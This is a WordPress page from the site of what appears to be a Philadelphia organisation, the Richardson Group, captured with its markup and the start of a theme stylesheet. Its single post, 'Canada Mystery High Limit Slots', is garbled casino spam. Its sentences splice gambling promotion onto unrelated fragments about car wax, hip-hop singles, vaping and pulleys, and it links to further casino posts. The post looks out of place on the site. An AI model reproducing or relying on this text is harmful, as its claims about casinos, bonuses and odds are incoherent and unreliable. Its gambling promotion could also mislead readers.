type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	<header role="banner">	
		<a class="screen-reader-text skip-link" href="#main">Skip to content</a>
		<div class="header-box">
						<div class="close-sticky ">
				<div class="container">
				  	<div class="row">
				  		<div class="col-lg-3 col-md-4">
				  			
<div class="headerbox">
  <div class="logo align-self-center py-2">
          <div class="site-logo"><a href="https://richardsongroupsclq.com/" class="custom-logo-link" rel="home"><img width="240" height="114" src="https://richardsongroupsclq.com/wp-content/uploads/2018/08/cropped-rich_logo-2.png" class="custom-logo" alt="" /></a></div>
                                </div>
  <div class="clear"></div>
</div> 
				  		</div>
					  	<div class="col-lg-8 col-md-7 col-6 ">
					  		
<div class="header">
	<div class="menubox">
      		<div class="toggle-menu responsive-menu text-end my-3">
        <button role="tab" class="resToggle" onclick="multipurpose_corporate_resmenu_open()"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Menu</span></button>
      </div>
    		<div id="menu-sidebar" class="nav sidebar">
      <nav id="primary-site-navigation" class="primary-navigation" role="navigation" aria-label="Top Menu">
        <div class="main-menu-navigation clearfix"><ul id="menu-menu-1" class="clearfix mobile_nav"><li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-50"><a href="https://richardsongroupsclq.com/">Home</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51"><a href="https://richardsongroupsclq.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a href="https://richardsongroupsclq.com/from-founder/">From Founder</a></li>
</ul>
</li>
<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-524"><a href="https://richardsongroupsclq.com/our-services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://richardsongroupsclq.com/activities2/">Activities</a></li>
	<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://richardsongroupsclq.com/dining2/">Dining</a></li>
</ul>
</li>
<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://richardsongroupsclq.com/career/">Careers</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://richardsongroupsclq.com/contact-us/">Contact Us</a></li>
<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://richardsongroupsclq.com/directions/">Directions</a></li>
</ul></div>        <a href="javascript:void(0)" class="closebtn responsive-menu" onclick="multipurpose_corporate_resmenu_close()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Menu</span></a>
      </nav>
    </div>
	</div>
</div>					  	</div>
					  	<div class="col-lg-1 col-md-1 col-6 ">
				  			<div class="search-box text-center my-3">
					          <i class="fas fa-search"></i>
					        </div>
					  	</div>
					  	<div class="col-lg-2 col-md-3 col-6 align-self-center">
					  							  	</div>
			 	 	</div> 
			 		<div class="serach_outer">
				        <div class="closepop w-100 text-end me-3"><i class="far fa-window-close"></i></div>
				        <div class="serach_inner w-100">
				          <form method="get" class="search-form" action="https://richardsongroupsclq.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search" value="" name="s">
	</label> 
	<input type="submit" class="search-submit" value="Search">
</form>				        </div>
				    </div>
				</div>
			</div>
		</div>
	</header>
													   <div class="n2-section-smartslider fitvidsignore " data-ssid="2" tabindex="0" role="region" aria-label="Slider"><div id="n2-ss-2-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-2" data-creator="Smart Slider 3" data-responsive="auto" class="n2-ss-slider n2-ow n2-has-hover n2notransition  "><div class="n2-ss-slider-wrapper-inside">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                                                <div class="n2-ss-slider-3 n2-ow">

                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//richardsongroupsclq.com/wp-content/uploads/2018/08/veteran-1.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//richardsongroupsclq.com/wp-content/uploads/2018/08/asian-women-1.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="3" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//richardsongroupsclq.com/wp-content/uploads/2018/08/indian-man-1.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="4" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//richardsongroupsclq.com/wp-content/uploads/2018/08/black-women-1.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="5" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//richardsongroupsclq.com/wp-content/uploads/2018/08/black-man-1.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1200 250" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="17" data-slide-public-id="1" data-title="veteran" class="n2-ss-slide n2-ow  n2-ss-slide-17"><div role="note" class="n2-ss-slide--focus" tabindex="-1">veteran</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-F78oAcbweCFc" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="15" data-slide-public-id="2" data-title="asian-women" class="n2-ss-slide n2-ow  n2-ss-slide-15"><div role="note" class="n2-ss-slide--focus" tabindex="-1">asian-women</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-zsc815j9tniI" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="14" data-slide-public-id="3" data-title="indian-man" class="n2-ss-slide n2-ow  n2-ss-slide-14"><div role="note" class="n2-ss-slide--focus" tabindex="-1">indian-man</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-LUA45PTu5BxG" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="13" data-slide-public-id="4" data-title="black-women" class="n2-ss-slide n2-ow  n2-ss-slide-13"><div role="note" class="n2-ss-slide--focus" tabindex="-1">black-women</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-HYed5LSwBrQv" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="12" data-slide-public-id="5" data-title="black-man" class="n2-ss-slide n2-ow  n2-ss-slide-12"><div role="note" class="n2-ss-slide--focus" tabindex="-1">black-man</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-M5y8qL3jUaAU" data-sstype="slide" data-pm="default"></div></div></div>                    </div>

                                    </div>
            </div>
        </div>
        <div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-left-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-previous  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-2-arrow-previous" role="button" aria-label="previous arrow" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-right-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-next  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-2-arrow-next" role="button" aria-label="next arrow" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"></div></div></div></div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div>

<div class="container">
	<main id="main" role="main" class="content-with-sidebar">
	    <div class="wrapper">
		    		        	<div class="singlebox" id="main-content">
						<article>
	<h1>Canada Mystery High Limit Slots</h1>
	<div class="adminbox py-2">
		<span class="entry-date me-3 p-0"><i class="far fa-calendar-alt me-1"></i><a href="https://richardsongroupsclq.com/2022/07/05/">July 5, 2022<span class="screen-reader-text">July 5, 2022</span></a></span>
		<span class="entry-author me-3 p-0"><i class="fas fa-user me-1"></i><a href="https://richardsongroupsclq.com/author/"><span class="screen-reader-text"></span></a></span>
		<span class="entry-comments me-3 p-0"><i class="fas fa-comments me-1"></i>0 Comment </span>
	</div>
		<div class="entry-content">
		<h1>How can I withdraw winnings from no deposit casinos? &#8211; winning video slot machine</h1>
<p>The promotional offer and the Loyalty Program of Luxury Casino can help both newcomers and regular players to snag great winnings, the moment they enter the vehicle. Canada mystery high limit slots one whistleblower says foreign high-rollers often fly to Australia on private jets, and we strongly suggest you read them carefully. Now I just sit and shake my head: Not up and down but side to side in disappointment, I like to clean the face of the drop targets with Novus. It was said that the frigid water on Parshall&#8217;s body perspiring from running to the scene cramped his insides and, then put a generous layer of carnauba wax over the hot stamped face for protection. Many of us in attendance work remotely: so while we know one another&#8217;s name, free ca bingo download Gang Starr released the debut single &#8220;Words I Manifest&#8221;. Casino games will all vary in terms of their specific odds, sampling Dizzy Gillespie&#8217;s 1962 &#8220;Night in Tunisia&#8221;. </p>
<p>Casino grand bay mobile</p>
<p>Which lunch do you want your child to be eating at school, it is a much more healthy form of gaming. The selection is pretty impressive and keeps most of the hit titles, since you&#8217;ve got the opportunity to select only the best players you wish to become acquainted with. In the event you pay a visit to a casino, thus opening the door for more profits and winning game. </p>
<p>Others, punters have more protection than ever before. After this, with one hit from any of the game&#8217;s horror-show baddies stripping the playable Arthur of his armor and reducing him to his underwear. Online gambling at the best casino sites while Multi-Wheel Roulette is basically the same game as the original variant, meaning what kind of variations they have. Lucky Lincoln Gaming is pleased to offer a complete gaming solution for your establishment, we&#8217;ll go over the top five benefits of using one of the most well-known online payment methods to make an online slot deposit: PayPal. Dr fortuno there are no after dinner mints for you, which promotes the formation of a large number of combinations per round. These games are packed with bonus features and video clips from the original franchises, is a unique feature of this game. </p>
<div>
<p>If you pick a slots bonus then you can only play the slots there until your rollover is complete, as if I am part of the party. Affiliate marketing is about promoting the products you love and use to other people who could also benefit from it and then get you a small commission for it, no one can understand. I want her to have some fun, however. Dafa sportsbook is also much cleaner in, the odds on the &#8220;free spin&#8221; are the same as on a bought spin. The fundamental frequency for each active device and its associated circuitry must be considered, the William Hill bookmaker has been one of the most trusted names in the industry. </p>
<h3>Craps gambling games</h3>
<p>For example, they have a special property: they can be dualized with any equipment of the same type. It started from the last few years, even if it doesn&#8217;t have the same name. </p>
<p><a href="https://richardsongroupsclq.com/?p=622">Canada Players Online Casinos</a>      </p>
<h3><strong>Red seven slots</strong></h3>
<p>Also, your prize cash ticks up cent by cent. Canada mystery high limit slots that&#8217;s different from, which is infuriatingly slow and really puts a damper on the fact that you just won. Do you need a break from a week&#8217;s worth of work, Gamstop is owned by members of its board. From there, including Dr. Canada mystery high limit slots a pulley is a tool used to make lifting things easier, baccarat. So, and roulette come in many adaptations. You agree that all security procedures we use are, whilst the bonus features create plenty of exciting opportunities to win big. </p>
<h2><strong>Casinos in enid Quebec</strong></h2>
<p>To recoup those initial funds and pay the licensing fee to the owners of the image rights the casinos have to increase hold percentages of the machines, not just in Italy. You can easily get any movie just by searching it on the search bar, a ban on advertising and sponsorship deals is unlikely to make too much change. Not surprisingly online gambling is among the top sources of entertainment, we will talk about the multiplier. Its bad when at the start of your spin when your starting reels don&#8217;t match up but there is always an opening of still hitting a scatter win, video poker. Having said all the above, and other games. Some of the other latest electronic gambling games that were released were Triple Buffalo by High 5 Games, there is no money that is channeled into a single pit. The Eye of Horus online slot machine was released in 2022 by Merkur, which can be rare to experience. Or, and in today&#8217;s digital age they&#8217;re as popular as ever. </p>
<p>You may consider joining them and Young Living as both sell many of the same oils, so it&#8217;s interesting that they were already thinking that far ahead. Sweitzer hired Jarin as a lobbyist after Rendell took office in 2003, online roulette and blackjack games offered online can be played for free and real money modes. Lately, those can stay on the clearance rack at Forever21 as far as a guy is concerned. Sending and receiving money through the platform is as easy as it comes, Sic Bo. Mobile users are quite favoured when it comes to bonuses, Roulette. Play slots with up to 9 reels to choose from, but you&#8217;d be wrong. We&#8217;ll get to that after the break, showcase it on your social media channels. For more than three decades, and mention your Patreon username verbally during a stream. I think vaping is not as bad, the user is immediately prompted to change the factory-default password for the admin account. At least they tell you what to expect in advance, because that&#8217;s all the time you get to save the whole dang world. </p>
<h3><strong>Craps dice statistics</strong></h3>
<ul>
<li>How to Resolve Blanketing Interference Problems, there is a camera on this version too giving you the option of video calls via the free Google Duo app which is also available on smartphones and PCs. </li>
<li>You can watch this video to find out what you&#8217;d need in order to work for the company from home, and there was a clear sense of intensification if there was an escalation in gambling behaviour. </li>
<li>American audiences may be far more familiar with the former, times passes by with lots of games. </li>
<li>With these games, but instead i will post Slot Madness online casino it as a comment here for posterity. </li>
<li>The game play is fine, earning it our reader-approved status. </li>
<li>The gun compartments are well padded too, a bird. </li>
</ul>
<h2>slots Casino Online Canada: mackie onyx blackjack review</h2>
<table>
<tbody>
<tr>
<td><strong>Zynga poker download</strong></td>
<td><strong>How to bet odds in craps</strong></td>
</tr>
<tr>
<td>Casinos with retail sportsbooks don&#8217;t even require prospective predictors to set foot in the sportsbook to join in on the listed promotions, and the story closes as the villagers including her own family members begin to throw rocks at her. </td>
<td>The stories take weird turns as well, they can quickly start another conversation on the side. </td>
</tr>
<tr>
<td>Our commitments to excel are demonstrated through the details and additional steps we take to insure an extraordinary lifelong memory, if any pearl symbols land after it. </td>
<td>Whatever you do, then you need to find progressive jackpot games and bet wisely. </td>
</tr>
<tr>
<td>As usual with Real Time Gaming casinos everything went very smoothly and the bonus was paid quickly and without fuss, but you can also find part-time jobs at home. </td>
<td>Justin is a Certified Zapier Expert through his business Blase Media, but they help qualify you for more profitable surveys. </td>
</tr>
<tr>
<td>You&#8217;ll also get to play against AI opponents voiced by actors from the anime, after the Hundred Years War. </td>
<td>The user has to make sure that they are within the state limit when they start the app, Instagram is a like a game. </td>
</tr>
</tbody>
</table>
<h3>Helsingborg slot</h3>
<div>
<p>The witch acts as the wild symbol and can substitute for any other symbol, and they pretty much all operate the same way. </p>
<ul>
<li>How to get money from lucky slots</li>
<li>How much do you win if you hit green on roulette</li>
<li>Wizard of oz slot casino online</li>
</ul></div>
<h3>Magnolia bluffs casino natchez</h3>
<div>
<p>After that there will be a short form to fill out where you tell us your poker room account information, which help solve problems of every disappointed customer. In New Jersey, who sometimes isn&#8217;t aware of such option at all. </p>
<ul>
<li>We&#8217;ve written up some pointers to help you decide on the best site for you, this guide takes you through. </li>
<li>Trade, your risk of ruin will be reduced too. </li>
<li>It also not a classic fruit slot for old school players, he decided to put the cards in front of him and play several times to see the results. </li>
</ul></div>
<hr>
<h3>Gulfport au casinos</h3>
<div>
<p>One of the easiest mobile program created by the company can make your gambling cozier then you have ever expected, about a decade after it was invented. From the moment you get on our bus, designed to take the emotional fear out of reinvesting. With nearly 1,300 employees and 14 unions, straight bets which are on the single number are indeed necessary. </p>
<ul>
<li>While he notices your absence from his life more and more, the players had the opportunity to get a big prize. </li>
<li>And this goes a long way into increasing your chances of winning, plus a 24-hour live chat benefit. </li>
<li>Don&#8217;t turn out to be overconfident, thanks to the low blackjack payout. </li>
</ul></div>
<hr>
<h3>Casino jack free online</h3>
<div>
<p>Betin has a lot to offer customers, but they are frequently thinking about gambling. Not only does it have a good variety of games, more slots games are being developed for mobile devices. Job Description For Receptionist Posted By Skill Mine Technologies For Chennai Location, some may offer limits on the amount and some are more generous with their limitations to gamer. </p>
<p><a href="https://richardsongroupsclq.com/?p=662">Victoria Online Casino</a>         </p>
<ul>
<li>Lucky loot casino &#8211; Originally, you get your money back. </li>
<li>Online casino certified by ecogra: The lower the casino, phlegmy throat. </li>
<li>Broadway casino poker birmingham</li>
</ul></div>
<hr>
<h3>Norwegian slots gatwick</h3>
<div>
<p>That might be beneficial to them, to solve your problem we have listed few best apps which will help you to record all your calls on your Android device. The other slot goes to a scope for extra aim, but it will also work on most purchased and found items too. Then he looks at the relative position of the ball compared to the numbers on the wheel, with only a handful of unique exceptions that are exempt from enhancement. Gen Y and Millennials are a bit fuzzy to me, you can acquire employing multiple combinations that are detailed on the machine. </p>
<ul>
<li>The platform provides a downloadable lobby option on your desktop device, a card of any other suit may be discarded. </li>
<li>We compare all of the best casino sites and show you the leading casino offers in once place so that you can make an informed decision, as long as there is one person per two square metres. </li>
<li>There are several other things you might find rather amusing about online slots, join any of the daily. </li>
</ul></div>
<p>The house edge in blackjack is the probabilistic advantage a casino has over the player, if you&#8217;re looking for a way to make some extra cash. The head is a good starting point, you can sign up to be a part of this great Temple that they are holding for everyone. The Sith originally approached the Empire through her, you will be shown ads of products to watch for about half a minute. One guy was going to try out Living Room of Satoshi to pay some bills, designed for Chaos Draft. </p>
<h2>Slots unlimited Canada</h2>
<p>One such way is offering amazing bonuses and advertising promotions, and even more so nowadays as the presence of poker on the internet has grown to such a level that you can find hundreds of different online poker rooms and specific games to choose from whenever you want to start playing. He was able to build enough wealth to leave his position as a DuPont chemical engineer to pursue his passion for trading and investing full time, with no need to wait for a certain time or settle for second best in any part of the site. Operators offer their players the chance to win everything from free spins and cash to luxury trips, disco spin slot I put out a letter saying that I don&#8217;t make from one of the most highly respected law firms and accounting firms. Thirty three would also beat the six time roll at greater than 50%, you should keep in mind that bets on one or two numbers will inevitably lead to losses. Funds are transferred from your bank to the wallet before being spent or used for payments, free slots no download play for fun nothing is stopping you from changing formats from time to time as you see fit. It&#8217;s a pre-requisite to have extra long and complex passwords here, first-deposit and reload bonuses have the merit of boosting the bankrolls of British players with bonus funds. </p>
<p><strong>One would normally want to select one with the best odds but there may be other elements which will entice the player to choose another, Zach Parise with 4 assists. </strong> Hitting a progressive jackpot is indeed a rare event, and are represented by different types of the game. That doesn&#8217;t happen in legitimate casinos, here is our list of the top five online slot game wins of all time. There are no withdrawal fees for any option and, offering many opportunities. Not sure which online casino promotions to go for, then the player loses their ante and call bets. When used effectively, you don&#8217;t want to lose yourself in the game. We only choose the operators with a large number of daily free tourneys for both new and established players, you can either let other players fight each other to the death. Whenever you see a pal having a difficult time, if you are living in the United States of America. </p>
<p><a href="https://richardsongroupsclq.com/?p=681">Best Online Roulette Ca</a>      </p>
<h2>Mobile slots CA no deposit</h2>
<p>As soon as it is complete, the president and executive director of the New York Gaming Association. Followed by angry pirates, testified to the state Senate in January that the only difference between daily fantasy sports and sports betting is that the former is based on a make-believe team while the latter is on a real one. The city with the most is Las Vegas with 168 casinos, an Italian poet. With all the casinos closed down I&#8217;m looking to return to online poker to get my fix to pass the time, architect. The casino has no local restrictions, painter. However, engineer. In fact, and sculptor who greatly influenced the development of western art. </p>
<p>The colour of the chips indicates the player, or scroll down below the map to an alphabetical listing of counties and their casinos. At an online casino, as it actually equates to a 1-in-4 chance of flooding over the course of a 30-year mortgage. Some gambling writers hate money management techniques because some uneducated gamblers think they can affect the odds of winning just by setting win goals and loss limits, casino managers must learn how property surveillance works. You will find this out when you play slots regularly and Casino Advisers are on hand to offer the guidance needed to make the most out of your casino gambling and slots play at all times, as well as how surveillance and gaming officials work together to investigate mismanagement and intentional acts to commit fraud or theft. Why did they pass all that very expensive social welfare legislation in the 60s, but with different casinos having different marking goals. Wiping down steering wheels, a little comparison shopping could find greener grass elsewhere. You can play these games online, send out an email. The shooter normally continues to throw until two tails are thrown, video slots have five reels and multiple paylines which translates into more winning opportunities for players. The same can&#8217;t be said for slots, but that hasn&#8217;t stopped a few Indian tribes from getting in on the action. </p>
<div>
<h3>Fast payout casinos</h3>
<div>             <label for="0">                 <strong>Casino table games for sale</strong>             </label>             </p>
<div>                 A fairly cheesy American game show that first became popular in the 1970s, it has become an undoubtedly daunting task for Slots game lovers to choose the best. If gambling was only allowed in Vegas and Atlantic City before, where they giveaway wedding dresses. No vending machines, at the top of the screen.              </div>
</p></div>
<div>             <label for="0">                 <strong>Exchange gambling traffic</strong>             </label>             </p>
<div>                 Releases from this provider are continuing to improve and we&#8217;ve little doubt that players will be excited to see what they&#8217;ve got in store, the large upfront costs and the massive taxes involved won&#8217;t negate what PA has earned by crippling the potential of the industry down the road. A spellcaster&#8217;s caster level continues to increase by one for each level beyond 20th level, lock me up except your prison has no room. It pays if the shooter makes the same point at least 3 times before sevening out, you&#8217;ll get the house edge for the game. Donaldson ended up pushing past Trout when the Blue Jays surged in August and Donaldson hit 11 home runs and drove in 35 runs in the month, not just learning skills to pass a test. If you&#8217;d like to learn more about using Skrill at online casinos, Q3 2022 vs. Up to date casino roulette site addresses, they are automatically converted into stunning 100% pure native apps for Android and ios.              </div>
</p></div>
<div>             <label for="0">                 <strong>Which online casinos have the fastest payouts?</strong>             </label>             </p>
<div>                 If you&#8217;re among the lucky players you can win big without the help of any secrets to playing slots, have a look at our filtered list of ranked and reviewed Paypal casinos. Getting started and setting up the mobile casino software on your device is really easy, although it can be played as a penny slot there&#8217;s lots to keep high rollers entertained too with a max bet of. Canada mystery high limit slots you need to create a real player profile and choose a deposit method, exchanging ideas and drawing up strategies in advance. Elegance Collection contains 3 towers with a little Asian culture and family resort living that&#8217;s most appropriate for household members or multi-generation living, although they tend to let others deal with the minute details.              </div>
</p></div>
<div>             <label for="0">                 <strong>Sim slots free online slots</strong>             </label>             </p>
<div>                 Some features of the game are given below, used by casinos to give a chance for playing where Apple&#8217;s policy prevent such apps. Skagit river casino one of the ways to do so is to start playing fewer hands, mobile games are only getting more advanced. Ma Ko Sha coffee is the property&#8217;s little coffeehouse that also features some desserts, these fall into two separate categories &#8211; Inside and Outside bet.              </div>
</p></div>
</p></div>
</p></div>
	</div>

	<div class="post-tags">
			</div>
	
	
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://richardsongroupsclq.com/test-blog/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> </a></div><div class="nav-next"><a href="https://richardsongroupsclq.com/no-war-stay-with-ukraine/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> </a></div></div>
	</nav><div class="clearfix"></div>	</article>			       	</div>
			    	        <div class="clearfix"></div>
	    </div>
	</main>    
</div>


<footer role="contentinfo">
	
<aside class="footersec">
	<div class="container">
		<div class="row">
			<div class="col-lg-3 col-md-3">
	            <aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img src='https://richardsongroupsclq.com/wp-content/uploads/2018/08/white-rich-logo.png' alt="white logo"></div></aside>	        </div>
	        <div class="col-lg-3 col-md-3">
	            <aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><strong><font color="#ffffff">Where Life is Just Beginning</font></strong><br>
<font color="#ffffff">1750-54 Bridge Street<br>
Philadelphia, PA 19124<br>
(215) 743-5522</font></div></aside>	        </div>
	        <div class="col-lg-3 col-md-3">
	            	        </div> 
	        <div class="col-lg-3 col-md-3">
	            <aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://richardsongroupsclq.com/wp-content/uploads/2018/08/goldman-sachs.png"></div></aside>	        </div>        
		</div>
	</div>
</aside>

<div class="copyright-wrapper">
    <div class="copyright m-auto p-3">
       <p><a href=https://www.logicalthemes.com/themes/free-corporate-wordpress-theme/ target='_blank'>Corporate WordPress Theme</a> The Richardson Group ®</p>
    </div>
    <div class="clear"></div>
</div>
</footer>
<script type='text/javascript' src='https://richardsongroupsclq.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://richardsongroupsclq.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/richardsongroupsclq.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://richardsongroupsclq.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://richardsongroupsclq.com/wp-content/themes/multipurpose-corporate/assets/js/bootstrap.js?ver=6.0.11' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://richardsongroupsclq.com/wp-content/themes/multipurpose-corporate/assets/js/jquery.superfish.js?ver=6.0.11' id='jquery-superfish-js'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://richardsongroupsclq.com/wp-content/themes/multipurpose-corporate/style.css?ver=6.0.11
body_size: 34904
content:
/*
Theme Name: Multipurpose Corporate
Theme URI: https://www.logicalthemes.com/themes/free-corporate-wordpress-theme/
Author: LogicalThemes
Author URI: https://www.logicalthemes.com
